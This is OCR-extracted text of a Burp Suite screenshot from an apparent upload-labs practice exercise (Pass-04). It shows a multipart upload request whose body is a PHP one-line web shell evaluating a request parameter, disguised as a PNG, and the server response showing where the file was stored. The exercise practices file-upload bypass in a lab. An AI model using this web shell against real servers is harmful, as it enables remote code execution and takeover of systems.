 Burp Project Intruder Repeater Window Help Burp Suite Professional v2021.12.1 - Temporary Project - licensed to h3110w0r1d
Dashboard Target Proxy Intruder
Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × 2 × 3 × 4 × 5 × 6 × 7 × ...
Send Cancel < > Target: http://192.168.115.133 HTTP/1
Request
Pretty Raw Hex \n
text/html,application/xhtml+xml,application
/xml;q=0.9,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-U
S;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data;
boundary=----geckoformboundary8f183e22d5769
b9bf0aba1e099856f8b
8 Content-Length: 379
9 Origin: http://192.168.115.133
10 Connection: close
11 Referer:
http://192.168.115.133/upload-labs-master/P
ass-04/index.php?action=show_code
12 Cookie: PHPSESSID=
f6c9ulinm9dd0o88piuv6b5941
13 Upgrade-Insecure-Requests: 1
14 Priority: u=0, i
15
16 ------geckoformboundary8f183e22d5769b9bf0ab
a1e099856f8b
17 Content-Disposition: form-data; name="
upload_file"; filename="130_4.png"
18 Content-Type: application/octet-stream
19
20 <?php @eval($_REQUEST['130'])?>
21 ------geckoformboundary8f183e22d5769b9bf0ab
a1e099856f8b
22 Content-Disposition: form-data; name="
submit"
23
24 □□□
25 ------geckoformboundary8f183e22d5769b9bf0ab
a1e099856f8b--
26
Search... 0 matches
Response
Pretty Raw Hex Render \n
61 <form enctype="
multipart/form-data" method="
post" onsubmit="return
checkFile()">
62 <p>
□□□□□□□□□□<p>
63 <input class="input_file
" type="file" name="
upload_file"/>
64 <input class="button"
type="submit" name="
submit" value="□□"/>
65 </form>
66 <div id="msg">
67 </div>
68 <div id="img">
69 <img src="
../upload/130_4.png"
width="250px" />
</div>
70 </li>
71 <li id="show_code">
72 <h3>
□□
</h3>
73 <pre>
74 <code class="
line-numbers
language-php">
$is_upload = false;
75 $msg = null;
76 if
(isset($_POST['submit'
])) {
77 if
130 1 match
130
130_3
Inspector
Request Attributes 2
Request Query Parameters 1
Request Body Parameters 2
Request Cookies 1
Request Headers 13
Response Headers 6
Done 5,986 bytes | 4 millis